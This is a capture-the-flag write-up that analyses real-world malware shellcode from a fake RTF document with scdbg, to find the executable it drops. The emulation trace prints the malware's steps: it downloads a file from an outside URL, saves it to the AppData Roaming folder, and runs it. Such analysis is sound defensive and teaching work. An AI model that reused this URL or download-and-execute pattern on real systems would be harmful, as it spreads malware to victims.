Hacktober 2020 CTF - ShellCode Extraction
Oct 16, 2020
Challenge Description
Agnes in accounting says her computer is acting odd, she says it started the after the last time you helped her fix something. Poking around you find this really sketchy document in downloads name "totally_legitimate_report.doc. one of our analysts noticed this doc is actually an RTF and also noticed it's empty when opened and when he opened it in a text editor that there's a really large section of hex which he's sent to to for further analysis. Find the name of the executable this shellcode creates in the roaming folder. Enter the answer as flag{filename.exe}.
WARNING: the file in this challenge is part of a real world malware sample, as is the file, is safe to mess with, but may trigger an antivirus. The password to extract the file is infected.
Solution
for this i had to switch into a windows environment (my little brother's computer), and use scdbg to analyse the shell.

We where given a hex value

i used CyberCheff to decoded the hex data, and download the Raw-data
Back to my little brother Windows machine, but first there is this manuall, if u wanna read about scdbg and what it can do.
I started by maping DLLs
C:\Users\ADMIN\Desktop\CTF\hacktoober\06_ShellCode_Extraction>scdbg.exe /f ./download.sc /dllmap
kernel32 Dll mapped at 7c800000 - 7c8f6000 Version: 5.1.2600.5781
ntdll Dll mapped at 7c900000 - 7c9b2000 Version: 5.1.2600.5755
ws2_32 Dll mapped at 71ab0000 - 71ac7000 Version: 5.1.2600.5512
iphlpapi Dll mapped at 76d60000 - 76d79000 Version: 5.1.2600.5512
user32 Dll mapped at 7e410000 - 7e4a1000 Version: 5.1.2600.5512
shell32 Dll mapped at 7c9c0000 - 7d1d7000 Version: 6.0.2900.6018
msvcrt Dll mapped at 77c10000 - 77c68000 Version: 7.0.2600.5512
urlmon Dll mapped at 78130000 - 78258000 Version: 7.0.6000.17096
wininet Dll mapped at 3d930000 - 3da01000 Version: 7.0.6000.17093
shlwapi Dll mapped at 77f60000 - 77fd6000 Version: 6.0.2900.5912
advapi32 Dll mapped at 77dd0000 - 77e6b000 Version: 5.1.2600.5755
shdocvw Dll mapped at 7e290000 - 7e401000 Version: 6.0.2900.5512
psapi Dll mapped at 76bf0000 - 76bfb000 Version: 5.1.2600.5512
imagehlp Dll mapped at 76c90000 - 76cb9000 Version: 5.1.2600.6479
winhttp Dll mapped at 4d4f0000 - 4d549000 Version: 5.1.2600.6175
we can see the winHTTP dll file loaded, it provide the shell with a server-support high-level interface to the HTTP/2 and 1.1 Internet protocols, but tho we can't run the shell, only if we find an offset address to start with.
we can Find our shellcode Start Offset by using the /findsc mode
C:\Users\ADMIN\Desktop\CTF\hacktoober\06_ShellCode_Extraction\data>scdbg.exe /f download.sc /findsc
Loaded 6f2 bytes from file download.sc
Testing 1778 offsets | Percent Complete: 99% | Completed in 922 ms
0) offset=0xbd steps=MAX final_eip=7c80ae40 GetProcAddress
1) offset=0x17a steps=MAX final_eip=40118a
2) offset=0x205 steps=MAX final_eip=7c80ae40 GetProcAddress
3) offset=0x211 steps=MAX final_eip=7c80ae40 GetProcAddress
4) offset=0x24c steps=MAX final_eip=7c80ae40 GetProcAddress
5) offset=0x271 steps=MAX final_eip=7c80ae40 GetProcAddress
6) offset=0x28c steps=MAX final_eip=7c80ae40 GetProcAddress
7) offset=0x314 steps=MAX final_eip=7c80ae40 GetProcAddress
8) offset=0x351 steps=MAX final_eip=7c80ae40 GetProcAddress
9) offset=0x356 steps=MAX final_eip=7c80ae40 GetProcAddress
Multiple possible start offsets where found, i chose the first one, then scdbg.exe proceed executing the shell with a full debugging output.
Select index to execute:: (int/reg) 0
0
Loaded 6f2 bytes from file download.sc
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
Execution starts at file offset bd
4010bd E943010000 jmp 0x401205 vv
4010c2 1E push ds
4010c3 D95587 fst [ebp-0x79]
4010c6 6303 arpl [ebx],ax
4010c8 6E outsb
40153a GetProcAddress(ExpandEnvironmentStringsA)
401561 ExpandEnvironmentStringsA(%APPDATA%\ksjmdnu.exe, dst=12fcdc, sz=104)
40156f LoadLibraryA(UrlMon)
40158a GetProcAddress(URLDownloadToFileA)
4015b8 URLDownloadToFileA(http://jmmgroup.ae/moon.exe, C:\Users\ADMIN\AppData\Roaming\ksjmdnu.exe)
4015c7 LoadLibraryA(shell32)
4015dd GetProcAddress(ShellExecuteA)
4015ee ShellExecuteA(C:\Users\ADMIN\AppData\Roaming\ksjmdnu.exe, )
401602 GetProcAddress(ExitProcess)
401606 ExitProcess(0)
Stepcount 39476
C:\Users\ADMIN\Desktop\CTF\hacktoober\06_ShellCode_Extraction\data>
We can clearly spot the URLDownloadToFileA() method, downloading moon.exe binary and droping it into C:\Users\ADMIN\AppData\Roaming\ksjmdnu.exe.
The Flag was : flag{ksjmdnu.exe}